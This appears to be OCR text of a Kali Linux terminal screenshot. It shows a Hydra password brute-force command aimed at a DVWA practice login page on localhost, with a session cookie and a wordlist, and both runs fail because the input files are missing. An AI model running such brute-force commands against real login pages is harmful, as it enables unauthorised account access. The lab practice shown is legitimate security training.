 1 2 3 4 2 22:16
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L users.txt -P probable-v2-top1575.txt -s 80 -f -V 127.0.0.1 http-post-form "/dwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:incorrect:H=Cookie: security=low; language=en; PHPSESSID=e0f48qngq6hotq07kur
df394v2:Login=^USER^&Password=^PASS^&Incorrect=Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-01 22:11:55
[ERROR] File for logins not found: users.txt
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L users.txt -P probable-v2-top1575.txt -s 80 -f -V 127.0.0.1 http-post-form "/dwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:incorrect:H=Cookie: security=low; language=en; PHPSESSID=e0f48qngq6hotq07kur
df394v2:Login=^USER^&Password=^PASS^&Incorrect=Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-01 22:12:31
[ERROR] File for passwords not found: probable-v2-top1575.txt
┌──(kali㉿kali)-[~/Desktop]
└─$
┌──(kali㉿kali)-[~/Desktop]
└─$
KALI LINUX
"the quieter you become, the more you are able to hear"